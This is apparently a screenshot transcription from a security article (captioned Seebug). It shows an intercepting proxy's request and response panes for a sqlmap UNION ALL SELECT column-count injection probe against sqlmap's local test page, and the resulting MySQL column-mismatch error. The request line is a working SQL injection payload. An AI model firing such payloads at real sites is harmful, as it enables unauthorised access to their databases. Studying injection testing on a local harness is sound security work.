 Request
Raw Params Headers Hex
GET
/sqlmap/mysql/get_int_rand.php?id=1%20UNION%20ALL%20SELECT%20NULL%2
CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20mmxs HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 10:04:42 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 194
Connection: close
Content-Type: text/html

<html><body>
<b>SQL error:</b> The used SELECT statements have a different
number of columns<br>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>rVcI3keos8objRHf
Seebug